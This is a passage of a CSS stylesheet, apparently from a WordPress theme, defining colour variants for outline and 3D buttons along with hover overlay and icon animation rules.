a.aux-wild-watermelon.button.aux-outline .aux-overlay::after, button.aux-wild-watermelon.aux-outline .aux-overlay::after, input.aux-wild-watermelon[type="button"].aux-outline .aux-overlay::after, .aux-wild-watermelon.aux-button.aux-outline .aux-overlay::after { background-color: #FF6E78; }
a.aux-iceberg.button.aux-outline, button.aux-iceberg.aux-outline, input.aux-iceberg[type="button"].aux-outline, .aux-iceberg.aux-button.aux-outline { box-shadow: 0 0 0 1px #73B1D6 inset; background-color: transparent !important; color: #73B1D6; }
a.aux-iceberg.button.aux-outline:hover, button.aux-iceberg.aux-outline:hover, input.aux-iceberg[type="button"].aux-outline:hover, .aux-iceberg.aux-button.aux-outline:hover { color: white; }
a.aux-iceberg.button.aux-outline .aux-overlay::after, button.aux-iceberg.aux-outline .aux-overlay::after, input.aux-iceberg[type="button"].aux-outline .aux-overlay::after, .aux-iceberg.aux-button.aux-outline .aux-overlay::after { background-color: #73B1D6; }
a.aux-dark-lavender.button.aux-outline, button.aux-dark-lavender.aux-outline, input.aux-dark-lavender[type="button"].aux-outline, .aux-dark-lavender.aux-button.aux-outline { box-shadow: 0 0 0 1px #745A90 inset; background-color: transparent !important; color: #745A90; }
a.aux-dark-lavender.button.aux-outline:hover, button.aux-dark-lavender.aux-outline:hover, input.aux-dark-lavender[type="button"].aux-outline:hover, .aux-dark-lavender.aux-button.aux-outline:hover { color: white; }
a.aux-dark-lavender.button.aux-outline .aux-overlay::after, button.aux-dark-lavender.aux-outline .aux-overlay::after, input.aux-dark-lavender[type="button"].aux-outline .aux-overlay::after, .aux-dark-lavender.aux-button.aux-outline .aux-overlay::after { background-color: #745A90; }
a.aux-viking.button.aux-outline, button.aux-viking.aux-outline, input.aux-viking[type="button"].aux-outline, .aux-viking.aux-button.aux-outline { box-shadow: 0 0 0 1px #5CD5E6 inset; background-color: transparent !important; color: #5CD5E6; }
a.aux-viking.button.aux-outline:hover, button.aux-viking.aux-outline:hover, input.aux-viking[type="button"].aux-outline:hover, .aux-viking.aux-button.aux-outline:hover { color: white; }
a.aux-viking.button.aux-outline .aux-overlay::after, button.aux-viking.aux-outline .aux-overlay::after, input.aux-viking[type="button"].aux-outline .aux-overlay::after, .aux-viking.aux-button.aux-outline .aux-overlay::after { background-color: #5CD5E6; }
a.aux-tiffany-blue.button.aux-outline, button.aux-tiffany-blue.aux-outline, input.aux-tiffany-blue[type="button"].aux-outline, .aux-tiffany-blue.aux-button.aux-outline { box-shadow: 0 0 0 1px #00B5B5 inset; background-color: transparent !important; color: #00B5B5; }
a.aux-tiffany-blue.button.aux-outline:hover, button.aux-tiffany-blue.aux-outline:hover, input.aux-tiffany-blue[type="button"].aux-outline:hover, .aux-tiffany-blue.aux-button.aux-outline:hover { color: white; }
a.aux-tiffany-blue.button.aux-outline .aux-overlay::after, button.aux-tiffany-blue.aux-outline .aux-overlay::after, input.aux-tiffany-blue[type="button"].aux-outline .aux-overlay::after, .aux-tiffany-blue.aux-button.aux-outline .aux-overlay::after { background-color: #00B5B5; }
a.aux-pastel-orange.button.aux-outline, button.aux-pastel-orange.aux-outline, input.aux-pastel-orange[type="button"].aux-outline, .aux-pastel-orange.aux-button.aux-outline { box-shadow: 0 0 0 1px #FCB941 inset; background-color: transparent !important; color: #FCB941; }
a.aux-pastel-orange.button.aux-outline:hover, button.aux-pastel-orange.aux-outline:hover, input.aux-pastel-orange[type="button"].aux-outline:hover, .aux-pastel-orange.aux-button.aux-outline:hover { color: white; }
a.aux-pastel-orange.button.aux-outline .aux-overlay::after, button.aux-pastel-orange.aux-outline .aux-overlay::after, input.aux-pastel-orange[type="button"].aux-outline .aux-overlay::after, .aux-pastel-orange.aux-button.aux-outline .aux-overlay::after { background-color: #FCB941; }
a.aux-east-bay.button.aux-outline, button.aux-east-bay.aux-outline, input.aux-east-bay[type="button"].aux-outline, .aux-east-bay.aux-button.aux-outline { box-shadow: 0 0 0 1px #395781 inset; background-color: transparent !important; color: #395781; }
a.aux-east-bay.button.aux-outline:hover, button.aux-east-bay.aux-outline:hover, input.aux-east-bay[type="button"].aux-outline:hover, .aux-east-bay.aux-button.aux-outline:hover { color: white; }
a.aux-east-bay.button.aux-outline .aux-overlay::after, button.aux-east-bay.aux-outline .aux-overlay::after, input.aux-east-bay[type="button"].aux-outline .aux-overlay::after, .aux-east-bay.aux-button.aux-outline .aux-overlay::after { background-color: #395781; }
a.aux-steel-blue.button.aux-outline, button.aux-steel-blue.aux-outline, input.aux-steel-blue[type="button"].aux-outline, .aux-steel-blue.aux-button.aux-outline { box-shadow: 0 0 0 1px #4589B0 inset; background-color: transparent !important; color: #4589B0; }
a.aux-steel-blue.button.aux-outline:hover, button.aux-steel-blue.aux-outline:hover, input.aux-steel-blue[type="button"].aux-outline:hover, .aux-steel-blue.aux-button.aux-outline:hover { color: white; }
a.aux-steel-blue.button.aux-outline .aux-overlay::after, button.aux-steel-blue.aux-outline .aux-overlay::after, input.aux-steel-blue[type="button"].aux-outline .aux-overlay::after, .aux-steel-blue.aux-button.aux-outline .aux-overlay::after { background-color: #4589B0; }
a.aux-half-backed.button.aux-outline, button.aux-half-backed.aux-outline, input.aux-half-backed[type="button"].aux-outline, .aux-half-backed.aux-button.aux-outline { box-shadow: 0 0 0 1px #84CCD1 inset; background-color: transparent !important; color: #84CCD1; }
a.aux-half-backed.button.aux-outline:hover, button.aux-half-backed.aux-outline:hover, input.aux-half-backed[type="button"].aux-outline:hover, .aux-half-backed.aux-button.aux-outline:hover { color: white; }
a.aux-half-backed.button.aux-outline .aux-overlay::after, button.aux-half-backed.aux-outline .aux-overlay::after, input.aux-half-backed[type="button"].aux-outline .aux-overlay::after, .aux-half-backed.aux-button.aux-outline .aux-overlay::after { background-color: #84CCD1; }
a.aux-tapestry.button.aux-outline, button.aux-tapestry.aux-outline, input.aux-tapestry[type="button"].aux-outline, .aux-tapestry.aux-button.aux-outline { box-shadow: 0 0 0 1px #B95A84 inset; background-color: transparent !important; color: #B95A84; }
a.aux-tapestry.button.aux-outline:hover, button.aux-tapestry.aux-outline:hover, input.aux-tapestry[type="button"].aux-outline:hover, .aux-tapestry.aux-button.aux-outline:hover { color: white; }
a.aux-tapestry.button.aux-outline .aux-overlay::after, button.aux-tapestry.aux-outline .aux-overlay::after, input.aux-tapestry[type="button"].aux-outline .aux-overlay::after, .aux-tapestry.aux-button.aux-outline .aux-overlay::after { background-color: #B95A84; }
a.aux-fire-engine-red.button.aux-outline, button.aux-fire-engine-red.aux-outline, input.aux-fire-engine-red[type="button"].aux-outline, .aux-fire-engine-red.aux-button.aux-outline { box-shadow: 0 0 0 1px #CD2C24 inset; background-color: transparent !important; color: #CD2C24; }
a.aux-fire-engine-red.button.aux-outline:hover, button.aux-fire-engine-red.aux-outline:hover, input.aux-fire-engine-red[type="button"].aux-outline:hover, .aux-fire-engine-red.aux-button.aux-outline:hover { color: white; }
a.aux-fire-engine-red.button.aux-outline .aux-overlay::after, button.aux-fire-engine-red.aux-outline .aux-overlay::after, input.aux-fire-engine-red[type="button"].aux-outline .aux-overlay::after, .aux-fire-engine-red.aux-button.aux-outline .aux-overlay::after { background-color: #CD2C24; }
a.aux-dark-orange.button.aux-outline, button.aux-dark-orange.aux-outline, input.aux-dark-orange[type="button"].aux-outline, .aux-dark-orange.aux-button.aux-outline { box-shadow: 0 0 0 1px #FF8C00 inset; background-color: transparent !important; color: #FF8C00; }
a.aux-dark-orange.button.aux-outline:hover, button.aux-dark-orange.aux-outline:hover, input.aux-dark-orange[type="button"].aux-outline:hover, .aux-dark-orange.aux-button.aux-outline:hover { color: white; }
a.aux-dark-orange.button.aux-outline .aux-overlay::after, button.aux-dark-orange.aux-outline .aux-overlay::after, input.aux-dark-orange[type="button"].aux-outline .aux-overlay::after, .aux-dark-orange.aux-button.aux-outline .aux-overlay::after { background-color: #FF8C00; }
a.aux-brick-red.button.aux-outline, button.aux-brick-red.aux-outline, input.aux-brick-red[type="button"].aux-outline, .aux-brick-red.aux-button.aux-outline { box-shadow: 0 0 0 1px #CC4452 inset; background-color: transparent !important; color: #CC4452; }
a.aux-brick-red.button.aux-outline:hover, button.aux-brick-red.aux-outline:hover, input.aux-brick-red[type="button"].aux-outline:hover, .aux-brick-red.aux-button.aux-outline:hover { color: white; }
a.aux-brick-red.button.aux-outline .aux-overlay::after, button.aux-brick-red.aux-outline .aux-overlay::after, input.aux-brick-red[type="button"].aux-outline .aux-overlay::after, .aux-brick-red.aux-button.aux-outline .aux-overlay::after { background-color: #CC4452; }
a.aux-khaki.button.aux-outline, button.aux-khaki.aux-outline, input.aux-khaki[type="button"].aux-outline, .aux-khaki.aux-button.aux-outline { box-shadow: 0 0 0 1px khaki inset; background-color: transparent !important; color: khaki; }
a.aux-khaki.button.aux-outline:hover, button.aux-khaki.aux-outline:hover, input.aux-khaki[type="button"].aux-outline:hover, .aux-khaki.aux-button.aux-outline:hover { color: white; }
a.aux-khaki.button.aux-outline .aux-overlay::after, button.aux-khaki.aux-outline .aux-overlay::after, input.aux-khaki[type="button"].aux-outline .aux-overlay::after, .aux-khaki.aux-button.aux-outline .aux-overlay::after { background-color: khaki; }

a.aux-overlay.button.aux-3d, button.aux-overlay.aux-3d, input.aux-overlay[type="button"].aux-3d, .aux-overlay.aux-button.aux-3d { display: none; }
a.aux-black.button.aux-3d, button.aux-black.aux-3d, input.aux-black[type="button"].aux-3d, .aux-black.aux-button.aux-3d { box-shadow: 0 6px #242424; }
a.aux-black.button.aux-3d:hover, button.aux-black.aux-3d:hover, input.aux-black[type="button"].aux-3d:hover, .aux-black.aux-button.aux-3d:hover { box-shadow: 0 3px #242424; transform: translateY(3px); }
a.aux-white.button.aux-3d, button.aux-white.aux-3d, input.aux-white[type="button"].aux-3d, .aux-white.aux-button.aux-3d { box-shadow: 0 6px #e6e6e6; }
a.aux-white.button.aux-3d:hover, button.aux-white.aux-3d:hover, input.aux-white[type="button"].aux-3d:hover, .aux-white.aux-button.aux-3d:hover { box-shadow: 0 3px #e6e6e6; transform: translateY(3px); }
a.aux-masala.button.aux-3d, button.aux-masala.aux-3d, input.aux-masala[type="button"].aux-3d, .aux-masala.aux-button.aux-3d { box-shadow: 0 6px #242424; }
a.aux-masala.button.aux-3d:hover, button.aux-masala.aux-3d:hover, input.aux-masala[type="button"].aux-3d:hover, .aux-masala.aux-button.aux-3d:hover { box-shadow: 0 3px #242424; transform: translateY(3px); }
a.aux-dark-gray.button.aux-3d, button.aux-dark-gray.aux-3d, input.aux-dark-gray[type="button"].aux-3d, .aux-dark-gray.aux-button.aux-3d { box-shadow: 0 6px #919191; }
a.aux-dark-gray.button.aux-3d:hover, button.aux-dark-gray.aux-3d:hover, input.aux-dark-gray[type="button"].aux-3d:hover, .aux-dark-gray.aux-button.aux-3d:hover { box-shadow: 0 3px #919191; transform: translateY(3px); }
a.aux-ball-blue.button.aux-3d, button.aux-ball-blue.aux-3d, input.aux-ball-blue[type="button"].aux-3d, .aux-ball-blue.aux-button.aux-3d { box-shadow: 0 6px #1589a1; }
a.aux-ball-blue.button.aux-3d:hover, button.aux-ball-blue.aux-3d:hover, input.aux-ball-blue[type="button"].aux-3d:hover, .aux-ball-blue.aux-button.aux-3d:hover { box-shadow: 0 3px #1589a1; transform: translateY(3px); }
a.aux-fountain-blue.button.aux-3d, button.aux-fountain-blue.aux-3d, input.aux-fountain-blue[type="button"].aux-3d, .aux-fountain-blue.aux-button.aux-3d { box-shadow: 0 6px #43919f; }
a.aux-fountain-blue.button.aux-3d:hover, button.aux-fountain-blue.aux-3d:hover, input.aux-fountain-blue[type="button"].aux-3d:hover, .aux-fountain-blue.aux-button.aux-3d:hover { box-shadow: 0 3px #43919f; transform: translateY(3px); }
a.aux-shamrock.button.aux-3d, button.aux-shamrock.aux-3d, input.aux-shamrock[type="button"].aux-3d, .aux-shamrock.aux-button.aux-3d { box-shadow: 0 6px #239f72; }
a.aux-shamrock.button.aux-3d:hover, button.aux-shamrock.aux-3d:hover, input.aux-shamrock[type="button"].aux-3d:hover, .aux-shamrock.aux-button.aux-3d:hover { box-shadow: 0 3px #239f72; transform: translateY(3px); }
a.aux-curios-blue.button.aux-3d, button.aux-curios-blue.aux-3d, input.aux-curios-blue[type="button"].aux-3d, .aux-curios-blue.aux-button.aux-3d { box-shadow: 0 6px #23679f; }
a.aux-curios-blue.button.aux-3d:hover, button.aux-curios-blue.aux-3d:hover, input.aux-curios-blue[type="button"].aux-3d:hover, .aux-curios-blue.aux-button.aux-3d:hover { box-shadow: 0 3px #23679f; transform: translateY(3px); }
a.aux-light-sea-green.button.aux-3d, button.aux-light-sea-green.aux-3d, input.aux-light-sea-green[type="button"].aux-3d, .aux-light-sea-green.aux-button.aux-3d { box-shadow: 0 6px #148f77; }
a.aux-light-sea-green.button.aux-3d:hover, button.aux-light-sea-green.aux-3d:hover, input.aux-light-sea-green[type="button"].aux-3d:hover, .aux-light-sea-green.aux-button.aux-3d:hover { box-shadow: 0 3px #148f77; transform: translateY(3px); }
a.aux-emerald.button.aux-3d, button.aux-emerald.aux-3d, input.aux-emerald[type="button"].aux-3d, .aux-emerald.aux-button.aux-3d { box-shadow: 0 6px #3c9958; }
a.aux-emerald.button.aux-3d:hover, button.aux-emerald.aux-3d:hover, input.aux-emerald[type="button"].aux-3d:hover, .aux-emerald.aux-button.aux-3d:hover { box-shadow: 0 3px #3c9958; transform: translateY(3px); }
a.aux-energy-yellow.button.aux-3d, button.aux-energy-yellow.aux-3d, input.aux-energy-yellow[type="button"].aux-3d, .aux-energy-yellow.aux-button.aux-3d { box-shadow: 0 6px #e9df29; }
a.aux-energy-yellow.button.aux-3d:hover, button.aux-energy-yellow.aux-3d:hover, input.aux-energy-yellow[type="button"].aux-3d:hover, .aux-energy-yellow.aux-button.aux-3d:hover { box-shadow: 0 3px #e9df29; transform: translateY(3px); }
a.aux-mikado-yellow.button.aux-3d, button.aux-mikado-yellow.aux-3d, input.aux-mikado-yellow[type="button"].aux-3d, .aux-mikado-yellow.aux-button.aux-3d { box-shadow: 0 6px #d5ac03; }
a.aux-mikado-yellow.button.aux-3d:hover, button.aux-mikado-yellow.aux-3d:hover, input.aux-mikado-yellow[type="button"].aux-3d:hover, .aux-mikado-yellow.aux-button.aux-3d:hover { box-shadow: 0 3px #d5ac03; transform: translateY(3px); }
a.aux-pink-salmon.button.aux-3d, button.aux-pink-salmon.aux-3d, input.aux-pink-salmon[type="button"].aux-3d, .aux-pink-salmon.aux-button.aux-3d { box-shadow: 0 6px #ff5e81; }
a.aux-pink-salmon.button.aux-3d:hover, button.aux-pink-salmon.aux-3d:hover, input.aux-pink-salmon[type="button"].aux-3d:hover, .aux-pink-salmon.aux-button.aux-3d:hover { box-shadow: 0 3px #ff5e81; transform: translateY(3px); }
a.aux-wisteria.button.aux-3d, button.aux-wisteria.aux-3d, input.aux-wisteria[type="button"].aux-3d, .aux-wisteria.aux-button.aux-3d { box-shadow: 0 6px #845095; }
a.aux-wisteria.button.aux-3d:hover, button.aux-wisteria.aux-3d:hover, input.aux-wisteria[type="button"].aux-3d:hover, .aux-wisteria.aux-button.aux-3d:hover { box-shadow: 0 3px #845095; transform: translateY(3px); }
a.aux-lilac.button.aux-3d, button.aux-lilac.aux-3d, input.aux-lilac[type="button"].aux-3d, .aux-lilac.aux-button.aux-3d { box-shadow: 0 6px #ba8bc0; }
a.aux-lilac.button.aux-3d:hover, button.aux-lilac.aux-3d:hover, input.aux-lilac[type="button"].aux-3d:hover, .aux-lilac.aux-button.aux-3d:hover { box-shadow: 0 3px #ba8bc0; transform: translateY(3px); }
a.aux-pale-sky.button.aux-3d, button.aux-pale-sky.aux-3d, input.aux-pale-sky[type="button"].aux-3d, .aux-pale-sky.aux-button.aux-3d { box-shadow: 0 6px #4a5a69; }
a.aux-pale-sky.button.aux-3d:hover, button.aux-pale-sky.aux-3d:hover, input.aux-pale-sky[type="button"].aux-3d:hover, .aux-pale-sky.aux-button.aux-3d:hover { box-shadow: 0 3px #4a5a69; transform: translateY(3px); }
a.aux-tower-gray.button.aux-3d, button.aux-tower-gray.aux-3d, input.aux-tower-gray[type="button"].aux-3d, .aux-tower-gray.aux-button.aux-3d { box-shadow: 0 6px #90a4ad; }
a.aux-tower-gray.button.aux-3d:hover, button.aux-tower-gray.aux-3d:hover, input.aux-tower-gray[type="button"].aux-3d:hover, .aux-tower-gray.aux-button.aux-3d:hover { box-shadow: 0 3px #90a4ad; transform: translateY(3px); }
a.aux-william.button.aux-3d, button.aux-william.aux-3d, input.aux-william[type="button"].aux-3d, .aux-william.aux-button.aux-3d { box-shadow: 0 6px #28424e; }
a.aux-william.button.aux-3d:hover, button.aux-william.aux-3d:hover, input.aux-william[type="button"].aux-3d:hover, .aux-william.aux-button.aux-3d:hover { box-shadow: 0 3px #28424e; transform: translateY(3px); }
a.aux-carmine-pink.button.aux-3d, button.aux-carmine-pink.aux-3d, input.aux-carmine-pink[type="button"].aux-3d, .aux-carmine-pink.aux-button.aux-3d { box-shadow: 0 6px #d62c1a; }
a.aux-carmine-pink.button.aux-3d:hover, button.aux-carmine-pink.aux-3d:hover, input.aux-carmine-pink[type="button"].aux-3d:hover, .aux-carmine-pink.aux-button.aux-3d:hover { box-shadow: 0 3px #d62c1a; transform: translateY(3px); }
a.aux-persimmon.button.aux-3d, button.aux-persimmon.aux-3d, input.aux-persimmon[type="button"].aux-3d, .aux-persimmon.aux-button.aux-3d { box-shadow: 0 6px #ff3d22; }
a.aux-persimmon.button.aux-3d:hover, button.aux-persimmon.aux-3d:hover, input.aux-persimmon[type="button"].aux-3d:hover, .aux-persimmon.aux-button.aux-3d:hover { box-shadow: 0 3px #ff3d22; transform: translateY(3px); }
a.aux-tan-hide.button.aux-3d, button.aux-tan-hide.aux-3d, input.aux-tan-hide[type="button"].aux-3d, .aux-tan-hide.aux-button.aux-3d { box-shadow: 0 6px #ff8222; }
a.aux-tan-hide.button.aux-3d:hover, button.aux-tan-hide.aux-3d:hover, input.aux-tan-hide[type="button"].aux-3d:hover, .aux-tan-hide.aux-button.aux-3d:hover { box-shadow: 0 3px #ff8222; transform: translateY(3px); }
a.aux-wild-watermelon.button.aux-3d, button.aux-wild-watermelon.aux-3d, input.aux-wild-watermelon[type="button"].aux-3d, .aux-wild-watermelon.aux-button.aux-3d { box-shadow: 0 6px #ff3b49; }
a.aux-wild-watermelon.button.aux-3d:hover, button.aux-wild-watermelon.aux-3d:hover, input.aux-wild-watermelon[type="button"].aux-3d:hover, .aux-wild-watermelon.aux-button.aux-3d:hover { box-shadow: 0 3px #ff3b49; transform: translateY(3px); }
a.aux-iceberg.button.aux-3d, button.aux-iceberg.aux-3d, input.aux-iceberg[type="button"].aux-3d, .aux-iceberg.aux-button.aux-3d { box-shadow: 0 6px #4c9bca; }
a.aux-iceberg.button.aux-3d:hover, button.aux-iceberg.aux-3d:hover, input.aux-iceberg[type="button"].aux-3d:hover, .aux-iceberg.aux-button.aux-3d:hover { box-shadow: 0 3px #4c9bca; transform: translateY(3px); }
a.aux-dark-lavender.button.aux-3d, button.aux-dark-lavender.aux-3d, input.aux-dark-lavender[type="button"].aux-3d, .aux-dark-lavender.aux-button.aux-3d { box-shadow: 0 6px #5b4671; }
a.aux-dark-lavender.button.aux-3d:hover, button.aux-dark-lavender.aux-3d:hover, input.aux-dark-lavender[type="button"].aux-3d:hover, .aux-dark-lavender.aux-button.aux-3d:hover { box-shadow: 0 3px #5b4671; transform: translateY(3px); }
a.aux-viking.button.aux-3d, button.aux-viking.aux-3d, input.aux-viking[type="button"].aux-3d, .aux-viking.aux-button.aux-3d { box-shadow: 0 6px #30cadf; }
a.aux-viking.button.aux-3d:hover, button.aux-viking.aux-3d:hover, input.aux-viking[type="button"].aux-3d:hover, .aux-viking.aux-button.aux-3d:hover { box-shadow: 0 3px #30cadf; transform: translateY(3px); }
a.aux-tiffany-blue.button.aux-3d, button.aux-tiffany-blue.aux-3d, input.aux-tiffany-blue[type="button"].aux-3d, .aux-tiffany-blue.aux-button.aux-3d { box-shadow: 0 6px #008282; }
a.aux-tiffany-blue.button.aux-3d:hover, button.aux-tiffany-blue.aux-3d:hover, input.aux-tiffany-blue[type="button"].aux-3d:hover, .aux-tiffany-blue.aux-button.aux-3d:hover { box-shadow: 0 3px #008282; transform: translateY(3px); }
a.aux-pastel-orange.button.aux-3d, button.aux-pastel-orange.aux-3d, input.aux-pastel-orange[type="button"].aux-3d, .aux-pastel-orange.aux-button.aux-3d { box-shadow: 0 6px #fba70f; }
a.aux-pastel-orange.button.aux-3d:hover, button.aux-pastel-orange.aux-3d:hover, input.aux-pastel-orange[type="button"].aux-3d:hover, .aux-pastel-orange.aux-button.aux-3d:hover { box-shadow: 0 3px #fba70f; transform: translateY(3px); }
a.aux-east-bay.button.aux-3d, button.aux-east-bay.aux-3d, input.aux-east-bay[type="button"].aux-3d, .aux-east-bay.aux-button.aux-3d { box-shadow: 0 6px #293f5e; }
a.aux-east-bay.button.aux-3d:hover, button.aux-east-bay.aux-3d:hover, input.aux-east-bay[type="button"].aux-3d:hover, .aux-east-bay.aux-button.aux-3d:hover { box-shadow: 0 3px #293f5e; transform: translateY(3px); }
a.aux-steel-blue.button.aux-3d, button.aux-steel-blue.aux-3d, input.aux-steel-blue[type="button"].aux-3d, .aux-steel-blue.aux-button.aux-3d { box-shadow: 0 6px #376c8b; }
a.aux-steel-blue.button.aux-3d:hover, button.aux-steel-blue.aux-3d:hover, input.aux-steel-blue[type="button"].aux-3d:hover, .aux-steel-blue.aux-button.aux-3d:hover { box-shadow: 0 3px #376c8b; transform: translateY(3px); }
a.aux-half-backed.button.aux-3d, button.aux-half-backed.aux-3d, input.aux-half-backed[type="button"].aux-3d, .aux-half-backed.aux-button.aux-3d { box-shadow: 0 6px #5fbdc3; }
a.aux-half-backed.button.aux-3d:hover, button.aux-half-backed.aux-3d:hover, input.aux-half-backed[type="button"].aux-3d:hover, .aux-half-backed.aux-button.aux-3d:hover { box-shadow: 0 3px #5fbdc3; transform: translateY(3px); }
a.aux-tapestry.button.aux-3d, button.aux-tapestry.aux-3d, input.aux-tapestry[type="button"].aux-3d, .aux-tapestry.aux-button.aux-3d { box-shadow: 0 6px #9d436b; }
a.aux-tapestry.button.aux-3d:hover, button.aux-tapestry.aux-3d:hover, input.aux-tapestry[type="button"].aux-3d:hover, .aux-tapestry.aux-button.aux-3d:hover { box-shadow: 0 3px #9d436b; transform: translateY(3px); }
a.aux-fire-engine-red.button.aux-3d, button.aux-fire-engine-red.aux-3d, input.aux-fire-engine-red[type="button"].aux-3d, .aux-fire-engine-red.aux-button.aux-3d { box-shadow: 0 6px #a2231c; }
a.aux-fire-engine-red.button.aux-3d:hover, button.aux-fire-engine-red.aux-3d:hover, input.aux-fire-engine-red[type="button"].aux-3d:hover, .aux-fire-engine-red.aux-button.aux-3d:hover { box-shadow: 0 3px #a2231c; transform: translateY(3px); }
a.aux-dark-orange.button.aux-3d, button.aux-dark-orange.aux-3d, input.aux-dark-orange[type="button"].aux-3d, .aux-dark-orange.aux-button.aux-3d { box-shadow: 0 6px #cc7000; }
a.aux-dark-orange.button.aux-3d:hover, button.aux-dark-orange.aux-3d:hover, input.aux-dark-orange[type="button"].aux-3d:hover, .aux-dark-orange.aux-button.aux-3d:hover { box-shadow: 0 3px #cc7000; transform: translateY(3px); }
a.aux-brick-red.button.aux-3d, button.aux-brick-red.aux-3d, input.aux-brick-red[type="button"].aux-3d, .aux-brick-red.aux-button.aux-3d { box-shadow: 0 6px #ae2f3c; }
a.aux-brick-red.button.aux-3d:hover, button.aux-brick-red.aux-3d:hover, input.aux-brick-red[type="button"].aux-3d:hover, .aux-brick-red.aux-button.aux-3d:hover { box-shadow: 0 3px #ae2f3c; transform: translateY(3px); }
a.aux-khaki.button.aux-3d, button.aux-khaki.aux-3d, input.aux-khaki[type="button"].aux-3d, .aux-khaki.aux-button.aux-3d { box-shadow: 0 6px #eadc5f; }
a.aux-khaki.button.aux-3d:hover, button.aux-khaki.aux-3d:hover, input.aux-khaki[type="button"].aux-3d:hover, .aux-khaki.aux-button.aux-3d:hover { box-shadow: 0 3px #eadc5f; transform: translateY(3px); }
a.button.aux-3d:active, button.aux-3d:active, input[type="button"].aux-3d:active, .aux-button.aux-3d:active { box-shadow: none; transform: translateY(6px); }

a.button, button, input[type="button"], .aux-button { font-weight: 600; display: inline-block; position: relative; line-height: 100%; margin-bottom: 1em; border: none; cursor: pointer; overflow: hidden; z-index: 1; transition: all 450ms; }
a.button:focus, button:focus, input[type="button"]:focus, .aux-button:focus { outline: none; }
a.button > *, button > *, input[type="button"] > *, .aux-button > * { position: relative; }
a.button .aux-overlay, button .aux-overlay, input[type="button"] .aux-overlay, .aux-button .aux-overlay { position: absolute; width: 120%; top: 50%; right: 50%; transform: translate(50%, -50%) scale(0, 0); transition: transform 450ms cubic-bezier(0.75, 0.1, 0.25, 0.9); }
a.button .aux-overlay::after, button .aux-overlay::after, input[type="button"] .aux-overlay::after, .aux-button .aux-overlay::after { position: relative; content: ''; border-radius: 50%; display: block; padding-top: 100%; }
a.button.aux-round .aux-overlay, button.aux-round .aux-overlay, input[type="button"].aux-round .aux-overlay, .aux-button.aux-round .aux-overlay { width: 120%; }
a.button:hover .aux-overlay, button:hover .aux-overlay, input[type="button"]:hover .aux-overlay, .aux-button:hover .aux-overlay { transform: translate(50%, -50%) scale(1, 1); }
a.button.aux-fill, button.aux-fill, input[type="button"].aux-fill, .aux-button.aux-fill { transition: background-color 450ms; }
a.button.aux-fill .aux-overlay, button.aux-fill .aux-overlay, input[type="button"].aux-fill .aux-overlay, .aux-button.aux-fill .aux-overlay { display: none; }
a.button .aux-icon, a.button .aux-text, button .aux-icon, button .aux-text, input[type="button"] .aux-icon, input[type="button"] .aux-text, .aux-button .aux-icon, .aux-button .aux-text { display: inline-block; vertical-align: middle; transition: transform 450ms, opacity 450ms; }
a.button.aux-icon-left .aux-icon, a.button.aux-icon-left-animate .aux-icon, button.aux-icon-left .aux-icon, button.aux-icon-left-animate .aux-icon, input[type="button"].aux-icon-left .aux-icon, input[type="button"].aux-icon-left-animate .aux-icon, .aux-button.aux-icon-left .aux-icon, .aux-button.aux-icon-left-animate .aux-icon { margin-left: 0.125em; }
a.button.aux-icon-right .aux-icon, a.button.aux-icon-right-animate .aux-icon, button.aux-icon-right .aux-icon, button.aux-icon-right-animate .aux-icon, input[type="button"].aux-icon-right .aux-icon, input[type="button"].aux-icon-right-animate .aux-icon, .aux-button.aux-icon-right .aux-icon, .aux-button.aux-icon-right-animate .aux-icon { margin-right: 0.125em; }
a.button.aux-icon-left-animate .aux-icon, button.aux-icon-left-animate .aux-icon, input[type="button"].aux-icon-left-animate .aux-icon, .aux-button.aux-icon-left-animate .aux-icon { margin-right: 0.125em; }
a.button.aux-icon-left-animate .aux-icon, button.aux-icon-left-animate .aux-icon, input[type="button"].aux-icon-left-animate .aux-icon, .aux-button.aux-icon-left-animate .aux-icon { transform: translateX(400%); }
a.button.aux-icon-left-animate .aux-text, button.aux-icon-left-animate .aux-text, input[type="button"].aux-icon-left-animate .aux-text, .aux-button.aux-icon-left-animate .aux-text { transform: translateX(1em); }
a.button.aux-icon-left-animate:hover .aux-icon, a.button.aux-icon-left-animate:hover .aux-text, button.aux-icon-left-animate:hover .aux-icon, button.aux-icon-left-animate:hover .aux-text, input[type="button"].aux-icon-left-animate:hover .aux-icon, input[type="button"].aux-icon-left-animate:hover .aux-text, .aux-button.aux-icon-left-animate:hover .aux-icon, .aux-button.aux-icon-left-animate:hover .aux-text { transform: translateX(0); }
a.button.aux-icon-right-animate .aux-icon, button.aux-icon-right-animate .aux-icon, input[type="button"].aux-icon-right-animate .aux-icon, .aux-button.aux-icon-right-animate .aux-icon { transform: translateX(-400%); }
a.button.aux-icon-right-animate .aux-text, button.aux-icon-right-animate .aux-text, input[type="button"].aux-icon-right-animate .aux-text, .aux-button.aux-icon-right-animate .aux-text { transform: translateX(-1em); }
a.button.aux-icon-right-animate:hover .aux-icon, a.button.aux-icon-right-animate:hover .aux-text, button.aux-icon-right-animate:hover .aux-icon, button.aux-icon-right-animate:hover .aux-text, input[type="button"].aux-icon-right-animate:hover .aux-icon, input[type="button"].aux-icon-right-animate:hover .aux-text, .aux-button.aux-icon-right-animate:hover .aux-icon, .aux-button.aux-icon-right-animate:hover .aux-text { transform: translateX(0px); }
a.button.aux-icon-over .aux-icon, button.aux-icon-over .aux-icon, input[type="button"].aux-icon-over .aux-icon, .aux-button.aux-icon-over .aux-icon { position: absolute; right: 50%; top: 50%; opacity: 0; z-index: 2; transform: translate(200%, -50%); transition: transform 450ms, opacity 450ms; }
a.button.aux-icon-over .aux-overlay, button.aux-icon-over .aux-overlay, input[type="button"].aux-icon-over .aux-overlay, .aux-button.aux-icon-over .aux-overlay { z-index: 1; }
a.button.aux-icon-over:hover .aux-icon, button.aux-icon-over:hover .aux-icon, input[type="button"].aux-icon-over:hover .aux-icon, .aux-button.aux-icon-over:hover .aux-icon { transform: translate(50%, -50%); opacity: 1; }
.rtlocretnompw a.button.aux-icon-left .aux-icon, .rtlocretnompw a.button.aux-icon-left-animate .aux-icon, .rtlocretnompw button.aux-icon-left .aux-icon, .rtlocretnompw button.aux-icon-left-animate .aux-icon, .rtlocretnompw input[type="button"].aux-icon-left .aux-icon, .rtlocretnompw input[type="button"].aux-icon-left-animate .aux-icon, .rtlocretnompw .aux-button.aux-icon-left .aux-icon, .rtlocretnompw .aux-button.aux-icon-left-animate .aux-icon { margin-left: 0; margin-right: 0.125em; }
